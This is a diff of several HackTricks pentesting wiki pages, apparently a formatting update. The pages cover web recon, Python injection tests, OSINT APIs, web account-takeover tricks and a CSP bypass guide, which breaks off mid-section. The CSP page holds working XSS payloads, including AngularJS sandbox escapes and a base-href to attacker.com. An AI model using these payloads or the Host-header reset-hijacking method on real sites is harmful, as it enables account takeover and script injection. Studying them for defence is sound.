* Google API keys: If you find any API key looking like **AIza**SyA-qLheq6xjDiEIRisP\_ujUseYLQCHUjik you can use the project [**gmapapiscanner**](https://github.com/ozguralp/gmapsapiscanner) to check which apis the key can access.
|
* Google API keys: If you find any API key looking like **AIza**SyA-qLheq6xjDiEIRisP\_ujUseYLQCHUjik you can use the project [**gmapapiscanner**](https://github.com/ozguralp/gmapsapiscanner) to check which apis the key can access.
|
||||||
* **S3 Buckets**: While spidering look if any **subdomain** or any **link** is related with some **S3 bucket**. In that case, [**check** the **permissions** of the bucket](buckets/).
|
* **S3 Buckets**: While spidering look if any **subdomain** or any **link** is related with some **S3 bucket**. In that case, [**check** the **permissions** of the bucket](buckets/).
|
||||||
|
|
||||||
#### Special findings
|
### Special findings
|
||||||
|
|
||||||
**While** performing the **spidering** and **brute-forcing** you could find **interesting** **things** that you have to **notice**.
|
**While** performing the **spidering** and **brute-forcing** you could find **interesting** **things** that you have to **notice**.
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Python
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,27 +16,24 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Server using python
|
|
||||||
|
|
||||||
test a possible **code execution**, using the function _str()_:
|
# Server using python
|
||||||
|
|
||||||
|
test a possible **code execution**, using the function _str\(\)_:
|
||||||
|
|
||||||
```python
|
```python
|
||||||
"+str(True)+" #If the string True is printed, then it is vulnerable
|
"+str(True)+" #If the string True is printed, then it is vulnerable
|
||||||
```
|
```
|
||||||
|
|
||||||
### Tricks
|
## Tricks
|
||||||
|
|
||||||
{% content-ref url="../../misc/basic-python/bypass-python-sandboxes/" %}
|
{% page-ref page="../../misc/basic-python/bypass-python-sandboxes/" %}
|
||||||
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
|
||||||
{% endcontent-ref %}
|
{% page-ref page="../../pentesting-web/ssti-server-side-template-injection/" %}
|
||||||
|
|
||||||
|
{% page-ref page="../../pentesting-web/deserialization/" %}
|
||||||
|
|
||||||
{% content-ref url="../../pentesting-web/ssti-server-side-template-injection/" %}
|
|
||||||
[ssti-server-side-template-injection](../../pentesting-web/ssti-server-side-template-injection/)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
{% content-ref url="../../pentesting-web/deserialization/" %}
|
|
||||||
[deserialization](../../pentesting-web/deserialization/)
|
|
||||||
{% endcontent-ref %}
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -53,3 +50,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Online Platforms with API
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,123 +16,126 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## [ProjectHoneypot](https://www.projecthoneypot.org)
|
|
||||||
|
# [ProjectHoneypot](https://www.projecthoneypot.org/)
|
||||||
|
|
||||||
You can ask if an IP is related to suspicious/malicious activities. Completely free.
|
You can ask if an IP is related to suspicious/malicious activities. Completely free.
|
||||||
|
|
||||||
## [**BotScout**](http://botscout.com/api.htm)
|
# [**BotScout**](http://botscout.com/api.htm)
|
||||||
|
|
||||||
Check if the IP address is related to a bot that register accounts. It can also check usernames and emails. Initially free.
|
Check if the IP address is related to a bot that register accounts. It can also check usernames and emails. Initially free.
|
||||||
|
|
||||||
## [Hunter](https://hunter.io)
|
# [Hunter](https://hunter.io/)
|
||||||
|
|
||||||
Find and verify emails.\
|
Find and verify emails.
|
||||||
Some free API requests free, for more you need to pay.\
|
Some free API requests free, for more you need to pay.
|
||||||
Commercial?
|
Commercial?
|
||||||
|
|
||||||
## [AlientVault](https://otx.alienvault.com/api)
|
# [AlientVault](https://otx.alienvault.com/api)
|
||||||
|
|
||||||
Find Malicious activities related to IPs and Domains. Free.
|
Find Malicious activities related to IPs and Domains. Free.
|
||||||
|
|
||||||
## [Clearbit](https://dashboard.clearbit.com)
|
# [Clearbit](https://dashboard.clearbit.com/)
|
||||||
|
|
||||||
Find related personal data to a email (profiles on other platforms), domain (basic company info ,mails and people working) and companies (get company info from mail).\
|
Find related personal data to a email \(profiles on other platforms\), domain \(basic company info ,mails and people working\) and companies \(get company info from mail\).
|
||||||
You need to pay to access all the possibilities.\
|
You need to pay to access all the possibilities.
|
||||||
Commercial?
|
Commercial?
|
||||||
|
|
||||||
## [BuiltWith](https://builtwith.com)
|
# [BuiltWith](https://builtwith.com/)
|
||||||
|
|
||||||
Technologies used by webs. Expensive...\
|
Technologies used by webs. Expensive...
|
||||||
Commercial?
|
Commercial?
|
||||||
|
|
||||||
## [Fraudguard](https://fraudguard.io)
|
# [Fraudguard](https://fraudguard.io/)
|
||||||
|
|
||||||
Check if a host (domain or IP) is related with suspicious/malicious activities. Have some free API access.\
|
Check if a host \(domain or IP\) is related with suspicious/malicious activities. Have some free API access.
|
||||||
Commercial?
|
Commercial?
|
||||||
|
|
||||||
## [FortiGuard](https://fortiguard.com)
|
# [FortiGuard](https://fortiguard.com/)
|
||||||
|
|
||||||
Check if a host (domain or IP) is related with suspicious/malicious activities. Have some free API access.
|
Check if a host \(domain or IP\) is related with suspicious/malicious activities. Have some free API access.
|
||||||
|
|
||||||
## [SpamCop](https://www.spamcop.net)
|
# [SpamCop](https://www.spamcop.net/)
|
||||||
|
|
||||||
Indicates if host is related to spam activity. Have some free API access.
|
Indicates if host is related to spam activity. Have some free API access.
|
||||||
|
|
||||||
## [mywot](https://www.mywot.com)
|
# [mywot](https://www.mywot.com/)
|
||||||
|
|
||||||
Based on opinions and other metrics get if a domain is related with suspicious/malicious information.
|
Based on opinions and other metrics get if a domain is related with suspicious/malicious information.
|
||||||
|
|
||||||
## [ipinfo](https://ipinfo.io)
|
# [ipinfo](https://ipinfo.io/)
|
||||||
|
|
||||||
Obtains basic info from an IP address. You can test up to 100K/month.
|
Obtains basic info from an IP address. You can test up to 100K/month.
|
||||||
|
|
||||||
## [securitytrails](https://securitytrails.com/app/account)
|
# [securitytrails](https://securitytrails.com/app/account)
|
||||||
|
|
||||||
This platform give information about domains and IP addresses like domains inside an IP or inside a domain server, domains owned by an email (find related domains), IP history of domains (find the host behind CloudFlare), all domains using a nameserver....\
|
This platform give information about domains and IP addresses like domains inside an IP or inside a domain server, domains owned by an email \(find related domains\), IP history of domains \(find the host behind CloudFlare\), all domains using a nameserver....
|
||||||
You have some free access.
|
You have some free access.
|
||||||
|
|
||||||
## [fullcontact](https://www.fullcontact.com)
|
# [fullcontact](https://www.fullcontact.com/)
|
||||||
|
|
||||||
Allows to search by email, domain or company name and retrieve "personal" information related. It can also verify emails. There is some free access.
|
Allows to search by email, domain or company name and retrieve "personal" information related. It can also verify emails. There is some free access.
|
||||||
|
|
||||||
## [RiskIQ](https://www.spiderfoot.net/documentation/)
|
# [RiskIQ](https://www.spiderfoot.net/documentation/)
|
||||||
|
|
||||||
A lot of information from domains and IPs even in the free/community version.
|
A lot of information from domains and IPs even in the free/community version.
|
||||||
|
|
||||||
## [\_IntelligenceX](https://intelx.io)
|
# [\_IntelligenceX](https://intelx.io/)
|
||||||
|
|
||||||
Search Domains, IPs and emails and get info from dumps. Have some free access.
|
Search Domains, IPs and emails and get info from dumps. Have some free access.
|
||||||
|
|
||||||
## [IBM X-Force Exchange](https://exchange.xforce.ibmcloud.com)
|
# [IBM X-Force Exchange](https://exchange.xforce.ibmcloud.com/)
|
||||||
|
|
||||||
Search by IP and gather information related to suspicions activities. There is some free access.
|
Search by IP and gather information related to suspicions activities. There is some free access.
|
||||||
|
|
||||||
## [Greynoise](https://viz.greynoise.io)
|
# [Greynoise](https://viz.greynoise.io/)
|
||||||
|
|
||||||
Search by IP or IP range and get information about IPs scanning the Internet. 15 days free access.
|
Search by IP or IP range and get information about IPs scanning the Internet. 15 days free access.
|
||||||
|
|
||||||
## [Shodan](https://www.shodan.io)
|
# [Shodan](https://www.shodan.io/)
|
||||||
|
|
||||||
Get scan information of an IP address. Have some free api access.
|
Get scan information of an IP address. Have some free api access.
|
||||||
|
|
||||||
## [Censys](https://censys.io)
|
# [Censys](https://censys.io/)
|
||||||
|
|
||||||
Very similar to shodan
|
Very similar to shodan
|
||||||
|
|
||||||
## [buckets.grayhatwarfare.com](https://buckets.grayhatwarfare.com)
|
# [buckets.grayhatwarfare.com](https://buckets.grayhatwarfare.com/)
|
||||||
|
|
||||||
Find open S3 buckets searching by keyword.
|
Find open S3 buckets searching by keyword.
|
||||||
|
|
||||||
## [Dehashed](https://www.dehashed.com/data)
|
# [Dehashed](https://www.dehashed.com/data)
|
||||||
|
|
||||||
Find leaked credentials of emails and even domains\
|
Find leaked credentials of emails and even domains
|
||||||
Commercial?
|
Commercial?
|
||||||
|
|
||||||
## [psbdmp](https://psbdmp.ws)
|
# [psbdmp](https://psbdmp.ws/)
|
||||||
|
|
||||||
Search pastebins where a email appeared. Commercial?
|
Search pastebins where a email appeared. Commercial?
|
||||||
|
|
||||||
## [emailrep.io](https://emailrep.io/key)
|
# [emailrep.io](https://emailrep.io/key)
|
||||||
|
|
||||||
Get reputation of a mail. Commercial?
|
Get reputation of a mail. Commercial?
|
||||||
|
|
||||||
## [ghostproject](https://ghostproject.fr)
|
# [ghostproject](https://ghostproject.fr/)
|
||||||
|
|
||||||
Get passwords from leaked emails. Commercial?
|
Get passwords from leaked emails. Commercial?
|
||||||
|
|
||||||
## [Binaryedge](https://www.binaryedge.io)
|
# [Binaryedge](https://www.binaryedge.io/)
|
||||||
|
|
||||||
Obtain interesting info from IPs
|
Obtain interesting info from IPs
|
||||||
|
|
||||||
## [haveibeenpwned](https://haveibeenpwned.com)
|
# [haveibeenpwned](https://haveibeenpwned.com/)
|
||||||
|
|
||||||
Search by domain and email and get if it was pwned and passwords. Commercial?
|
Search by domain and email and get if it was pwned and passwords. Commercial?
|
||||||
|
|
||||||
[https://dnsdumpster.com/](https://dnsdumpster.com)(in a commercial tool?)
|
[https://dnsdumpster.com/](https://dnsdumpster.com/)\(in a commercial tool?\)
|
||||||
|
|
||||||
|
[https://www.netcraft.com/](https://www.netcraft.com/) \(in a commercial tool?\)
|
||||||
|
|
||||||
|
[https://www.nmmapper.com/sys/tools/subdomainfinder/](https://www.nmmapper.com/) \(in a commercial tool?\)
|
||||||
|
|
||||||
[https://www.netcraft.com/](https://www.netcraft.com) (in a commercial tool?)
|
|
||||||
|
|
||||||
[https://www.nmmapper.com/sys/tools/subdomainfinder/](https://www.nmmapper.com) (in a commercial tool?)
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -149,3 +152,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Other Web Tricks
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,33 +16,35 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Host header
|
|
||||||
|
## Host header
|
||||||
|
|
||||||
Several times the back-end trust the H**ost header** to perform some actions. For example, it could use its value as the **domain to send a password reset**. So when you receive an email with a link to reset your password, the domain being used is the one you put in the Host header.Then, you can request the password reset of other users and change the domain to one controlled by you to steal their password reset codes. [WriteUp](https://medium.com/nassec-cybersecurity-writeups/how-i-was-able-to-take-over-any-users-account-with-host-header-injection-546fff6d0f2).
|
Several times the back-end trust the H**ost header** to perform some actions. For example, it could use its value as the **domain to send a password reset**. So when you receive an email with a link to reset your password, the domain being used is the one you put in the Host header.Then, you can request the password reset of other users and change the domain to one controlled by you to steal their password reset codes. [WriteUp](https://medium.com/nassec-cybersecurity-writeups/how-i-was-able-to-take-over-any-users-account-with-host-header-injection-546fff6d0f2).
|
||||||
|
|
||||||
### Session booleans
|
## Session booleans
|
||||||
|
|
||||||
Some times when you complete some verification correctly the back-end will **just add a boolean with the value "True" to a security attribute your session**. Then, a different endpoint will know if you successfully passed that check.\
|
Some times when you complete some verification correctly the back-end will **just add a boolean with the value "True" to a security attribute your session**. Then, a different endpoint will know if you successfully passed that check.\
|
||||||
However, if you **pass the check** and your sessions is granted that "True" value in the security attribute, you can try to **access other resources** that **depends on the same attribute** but that you **shouldn't have permissions** to access. [WriteUp](https://medium.com/@ozguralp/a-less-known-attack-vector-second-order-idor-attacks-14468009781a).
|
However, if you **pass the check** and your sessions is granted that "True" value in the security attribute, you can try to **access other resources** that **depends on the same attribute** but that you **shouldn't have permissions** to access. [WriteUp](https://medium.com/@ozguralp/a-less-known-attack-vector-second-order-idor-attacks-14468009781a).
|
||||||
|
|
||||||
### Register functionality
|
## Register functionality
|
||||||
|
|
||||||
Try to register as an already existent user. Try also using equivalent characters (dots, lots of spaces and Unicode).
|
Try to register as an already existent user. Try also using equivalent characters (dots, lots of spaces and Unicode).
|
||||||
|
|
||||||
### Takeover emails
|
## Takeover emails
|
||||||
|
|
||||||
Register an email, before confirming it change the email, then, if the new confirmation email is sent to the first registered email,you can takeover any email. Or if you can enable the second email confirming the firt one, you can also takeover any account.
|
Register an email, before confirming it change the email, then, if the new confirmation email is sent to the first registered email,you can takeover any email. Or if you can enable the second email confirming the firt one, you can also takeover any account.
|
||||||
|
|
||||||
### Access Internal servicedesk of companies using atlassian
|
## Access Internal servicedesk of companies using atlassian
|
||||||
|
|
||||||
{% embed url="https://yourcompanyname.atlassian.net/servicedesk/customer/user/login" %}
|
{% embed url="https://yourcompanyname.atlassian.net/servicedesk/customer/user/login" %}
|
||||||
|
|
||||||
### TRACE method
|
## TRACE method
|
||||||
|
|
||||||
Developers might forget to disable various debugging options in the production environment. For example, the HTTP `TRACE` method is designed for diagnostic purposes. If enabled, the web server will respond to requests that use the `TRACE` method by echoing in the response the exact request that was received. This behaviour is often harmless, but occasionally leads to information disclosure, such as the name of internal authentication headers that may be appended to requests by reverse proxies.
|
Developers might forget to disable various debugging options in the production environment. For example, the HTTP `TRACE` method is designed for diagnostic purposes. If enabled, the web server will respond to requests that use the `TRACE` method by echoing in the response the exact request that was received. This behaviour is often harmless, but occasionally leads to information disclosure, such as the name of internal authentication headers that may be appended to requests by reverse proxies.
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -58,3 +60,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Pentesting DNS
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,12 +16,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
**Research more about attacks to DNS**
|
**Research more about attacks to DNS**
|
||||||
|
|
||||||
**DNSSEC and DNSSEC3**
|
**DNSSEC and DNSSEC3**
|
||||||
|
|
||||||
**DNS in IPv6**
|
**DNS in IPv6**
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -37,3 +40,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Content Security Policy (CSP) Bypass
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## What is CSP
|
|
||||||
|
# What is CSP
|
||||||
|
|
||||||
Content Security Policy or CSP is a built-in browser technology which **helps protect from attacks such as cross-site scripting (XSS)**. It lists and describes paths and sources, from which the browser can safely load resources. The resources may include images, frames, javascript and more. Here is an example of allowing resource from the local domain (self) to be loaded and executed in-line and allow string code executing functions like `eval`, `setTimeout` or `setInterval:`
|
Content Security Policy or CSP is a built-in browser technology which **helps protect from attacks such as cross-site scripting (XSS)**. It lists and describes paths and sources, from which the browser can safely load resources. The resources may include images, frames, javascript and more. Here is an example of allowing resource from the local domain (self) to be loaded and executed in-line and allow string code executing functions like `eval`, `setTimeout` or `setInterval:`
|
||||||
|
|
||||||
|
|
@ -34,12 +35,12 @@ Implemented via meta tag:
|
||||||
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src https://*; child-src 'none';">
|
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src https://*; child-src 'none';">
|
||||||
```
|
```
|
||||||
|
|
||||||
### Headers
|
## Headers
|
||||||
|
|
||||||
* `Content-Security-Policy`
|
* `Content-Security-Policy`
|
||||||
* `Content-Security-Policy-Report-Only`This one won't block anything, only send reports (use in Pre environment).
|
* `Content-Security-Policy-Report-Only`This one won't block anything, only send reports (use in Pre environment).
|
||||||
|
|
||||||
## Defining resources
|
# Defining resources
|
||||||
|
|
||||||
CSP works by restricting the origins that active and passive content can be loaded from. It can additionally restrict certain aspects of active content such as the execution of inline javascript, and the use of `eval()`.
|
CSP works by restricting the origins that active and passive content can be loaded from. It can additionally restrict certain aspects of active content such as the execution of inline javascript, and the use of `eval()`.
|
||||||
|
|
||||||
|
|
@ -55,7 +56,7 @@ media-src https://videos.cdn.mozilla.net;
|
||||||
object-src 'none';
|
object-src 'none';
|
||||||
```
|
```
|
||||||
|
|
||||||
### Directives
|
## Directives
|
||||||
|
|
||||||
* **script-src**: This directive specifies allowed sources for JavaScript. This includes not only URLs loaded directly into elements, but also things like inline script event handlers (onclick) and XSLT stylesheets which can trigger script execution.
|
* **script-src**: This directive specifies allowed sources for JavaScript. This includes not only URLs loaded directly into elements, but also things like inline script event handlers (onclick) and XSLT stylesheets which can trigger script execution.
|
||||||
* **default-src**: This directive defines the policy for fetching resources by default. When fetch directives are absent in CSP header the browser follows this directive by default.
|
* **default-src**: This directive defines the policy for fetching resources by default. When fetch directives are absent in CSP header the browser follows this directive by default.
|
||||||
|
|
@ -74,7 +75,7 @@ object-src 'none';
|
||||||
* **upgrade-insecure-requests**: This directive instructs browsers to rewrite URL schemes, changing HTTP to HTTPS. This directive can be useful for websites with large numbers of old URL's that need to be rewritten.
|
* **upgrade-insecure-requests**: This directive instructs browsers to rewrite URL schemes, changing HTTP to HTTPS. This directive can be useful for websites with large numbers of old URL's that need to be rewritten.
|
||||||
* **sandbox**: sandbox directive enables a sandbox for the requested resource similar to the sandbox attribute. It applies restrictions to a page's actions including preventing popups, preventing the execution of plugins and scripts, and enforcing a same-origin policy.
|
* **sandbox**: sandbox directive enables a sandbox for the requested resource similar to the sandbox attribute. It applies restrictions to a page's actions including preventing popups, preventing the execution of plugins and scripts, and enforcing a same-origin policy.
|
||||||
|
|
||||||
### **Sources**
|
## **Sources**
|
||||||
|
|
||||||
* \*: This allows any URL except `data:` , `blob:` , `filesystem:` schemes
|
* \*: This allows any URL except `data:` , `blob:` , `filesystem:` schemes
|
||||||
* **self**: This source defines that loading of resources on the page is allowed from the same domain.
|
* **self**: This source defines that loading of resources on the page is allowed from the same domain.
|
||||||
|
|
@ -86,9 +87,9 @@ object-src 'none';
|
||||||
* **nonce**: A whitelist for specific inline scripts using a cryptographic nonce (number used once). The server must generate a unique nonce value each time it transmits a policy.
|
* **nonce**: A whitelist for specific inline scripts using a cryptographic nonce (number used once). The server must generate a unique nonce value each time it transmits a policy.
|
||||||
* **sha256-\<hash>**: Whitelist scripts with an specific sha256 hash
|
* **sha256-\<hash>**: Whitelist scripts with an specific sha256 hash
|
||||||
|
|
||||||
## Unsafe Scenarios
|
# Unsafe Scenarios
|
||||||
|
|
||||||
### 'unsafe-inline'
|
## 'unsafe-inline'
|
||||||
|
|
||||||
```yaml
|
```yaml
|
||||||
Content-Security-Policy: script-src https://google.com 'unsafe-inline';
|
Content-Security-Policy: script-src https://google.com 'unsafe-inline';
|
||||||
|
|
@ -96,13 +97,13 @@ Content-Security-Policy: script-src https://google.com 'unsafe-inline';
|
||||||
|
|
||||||
Working payload: `"/><script>alert(1);</script>`
|
Working payload: `"/><script>alert(1);</script>`
|
||||||
|
|
||||||
#### self + 'unsafe-inline' via Iframes
|
### self + 'unsafe-inline' via Iframes
|
||||||
|
|
||||||
{% content-ref url="csp-bypass-self-+-unsafe-inline-with-iframes.md" %}
|
{% content-ref url="csp-bypass-self-+-unsafe-inline-with-iframes.md" %}
|
||||||
[csp-bypass-self-+-unsafe-inline-with-iframes.md](csp-bypass-self-+-unsafe-inline-with-iframes.md)
|
[csp-bypass-self-+-unsafe-inline-with-iframes.md](csp-bypass-self-+-unsafe-inline-with-iframes.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### 'unsafe-eval'
|
## 'unsafe-eval'
|
||||||
|
|
||||||
```yaml
|
```yaml
|
||||||
Content-Security-Policy: script-src https://google.com 'unsafe-eval';
|
Content-Security-Policy: script-src https://google.com 'unsafe-eval';
|
||||||
|
|
@ -110,7 +111,7 @@ Content-Security-Policy: script-src https://google.com 'unsafe-eval';
|
||||||
|
|
||||||
Working payload: `<script src="data:;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=="></script>`
|
Working payload: `<script src="data:;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=="></script>`
|
||||||
|
|
||||||
### Wildcard
|
## Wildcard
|
||||||
|
|
||||||
```yaml
|
```yaml
|
||||||
Content-Security-Policy: script-src 'self' https://google.com https: data *;
|
Content-Security-Policy: script-src 'self' https://google.com https: data *;
|
||||||
|
|
@ -123,7 +124,7 @@ Working payload:
|
||||||
"/>'><script src=data:text/javascript,alert(1337)></script>
|
"/>'><script src=data:text/javascript,alert(1337)></script>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Lack of object-src and default-src
|
## Lack of object-src and default-src
|
||||||
|
|
||||||
```yaml
|
```yaml
|
||||||
Content-Security-Policy: script-src 'self' ;
|
Content-Security-Policy: script-src 'self' ;
|
||||||
|
|
@ -137,7 +138,7 @@ Working payloads:
|
||||||
<param name="AllowScriptAccess" value="always"></object>
|
<param name="AllowScriptAccess" value="always"></object>
|
||||||
```
|
```
|
||||||
|
|
||||||
### File Upload + 'self'
|
## File Upload + 'self'
|
||||||
|
|
||||||
```yaml
|
```yaml
|
||||||
Content-Security-Policy: script-src 'self'; object-src 'none' ;
|
Content-Security-Policy: script-src 'self'; object-src 'none' ;
|
||||||
|
|
@ -157,7 +158,7 @@ Moreover, even if you could upload a **JS code inside** a file using a extension
|
||||||
|
|
||||||
From here, if you find a XSS and a file upload, and you manage to find a **misinterpreted extension**, you could try to upload a file with that extension and the Content of the script. Or, if the server is checking the correct format of the uploaded file, create a polyglot ([some polyglot examples here](https://github.com/Polydet/polyglot-database)).
|
From here, if you find a XSS and a file upload, and you manage to find a **misinterpreted extension**, you could try to upload a file with that extension and the Content of the script. Or, if the server is checking the correct format of the uploaded file, create a polyglot ([some polyglot examples here](https://github.com/Polydet/polyglot-database)).
|
||||||
|
|
||||||
### Third Party Endpoints + 'unsafe-eval'
|
## Third Party Endpoints + 'unsafe-eval'
|
||||||
|
|
||||||
```yaml
|
```yaml
|
||||||
Content-Security-Policy: script-src https://cdnjs.cloudflare.com 'unsafe-eval';
|
Content-Security-Policy: script-src https://cdnjs.cloudflare.com 'unsafe-eval';
|
||||||
|
|
@ -170,7 +171,7 @@ Load a vulnerable version of angular and execute arbitrary JS:
|
||||||
<div ng-app> {{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1);//');}} </div>
|
<div ng-app> {{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1);//');}} </div>
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Other payloads:
|
### Other payloads:
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script>
|
<script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script>
|
||||||
|
|
@ -186,7 +187,7 @@ Load a vulnerable version of angular and execute arbitrary JS:
|
||||||
<div ng-app ng-csp id=p ng-click=$event.view.alert(1337)>
|
<div ng-app ng-csp id=p ng-click=$event.view.alert(1337)>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Third Party Endpoints + JSONP
|
## Third Party Endpoints + JSONP
|
||||||
|
|
||||||
```http
|
```http
|
||||||
Content-Security-Policy: script-src 'self' https://www.google.com; object-src 'none';
|
Content-Security-Policy: script-src 'self' https://www.google.com; object-src 'none';
|
||||||
|
|
@ -203,20 +204,20 @@ Scenarios like this where `script-src` is set to `self` and a particular domain
|
||||||
|
|
||||||
The same vulnerability will occur if the **trusted endpoint contains an Open Redirect**, because if the initial endpoint is trusted, redirects are trusted.
|
The same vulnerability will occur if the **trusted endpoint contains an Open Redirect**, because if the initial endpoint is trusted, redirects are trusted.
|
||||||
|
|
||||||
### Folder path bypass
|
## Folder path bypass
|
||||||
|
|
||||||
If CSP policy points to a folder and you use **%2f** to encode **"/"**, it is still considered to be inside the folder. All browsers seem to agree on that.\
|
If CSP policy points to a folder and you use **%2f** to encode **"/"**, it is still considered to be inside the folder. All browsers seem to agree on that.\
|
||||||
This leads to a possible bypass, by using "**%2f..%2f**" if server decodes it. For example, if CSP allows `http://example.com/company/` you can bypass the folder restriction and execute: `http://example.com/company%2f..%2fattacker/file.js`
|
This leads to a possible bypass, by using "**%2f..%2f**" if server decodes it. For example, if CSP allows `http://example.com/company/` you can bypass the folder restriction and execute: `http://example.com/company%2f..%2fattacker/file.js`
|
||||||
|
|
||||||
Online Example:[ ](https://jsbin.com/werevijewa/edit?html,output)[https://jsbin.com/werevijewa/edit?html,output](https://jsbin.com/werevijewa/edit?html,output)
|
Online Example:[ ](https://jsbin.com/werevijewa/edit?html,output)[https://jsbin.com/werevijewa/edit?html,output](https://jsbin.com/werevijewa/edit?html,output)
|
||||||
|
|
||||||
### Iframes JS execution
|
## Iframes JS execution
|
||||||
|
|
||||||
{% content-ref url="../xss-cross-site-scripting/iframes-in-xss-and-csp.md" %}
|
{% content-ref url="../xss-cross-site-scripting/iframes-in-xss-and-csp.md" %}
|
||||||
[iframes-in-xss-and-csp.md](../xss-cross-site-scripting/iframes-in-xss-and-csp.md)
|
[iframes-in-xss-and-csp.md](../xss-cross-site-scripting/iframes-in-xss-and-csp.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### missing **base-uri**
|
## missing **base-uri**
|
||||||
|
|
||||||
If the **base-uri** directive is missing you can abuse it to perform a [**dangling markup injection**](../dangling-markup-html-scriptless-injection.md).
|
If the **base-uri** directive is missing you can abuse it to perform a [**dangling markup injection**](../dangling-markup-html-scriptless-injection.md).
|
||||||
|
|
||||||
|
|
@ -227,7 +228,7 @@ If the vulnerable page is loaded with **httpS**, make use a httpS url in the bas
|
||||||
<base href="https://www.attacker.com/">
|
<base href="https://www.attacker.com/">
|
||||||
```
|
```
|
||||||
|
|
||||||
### AngularJS events
|
## AngularJS events
|
||||||
|
|
||||||
Depending on the specific policy, the CSP will block JavaScript events. However, AngularJS defines its own events that can be used instead. When inside an event, AngularJS defines a special `$event` object, which simply references the browser event object. You can use this object to perform a CSP bypass. On Chrome, there is a special property on the `$event/event` object called `path`. This property contains an array of objects that causes the event to be executed. The last property is always the `window` object, which we can use to perform a sandbox escape. By passing this array to the `orderBy` filter, we can enumerate the array and use the last element (the `window` object) to execute a global function, such as `alert()`. The following code demonstrates this:
|
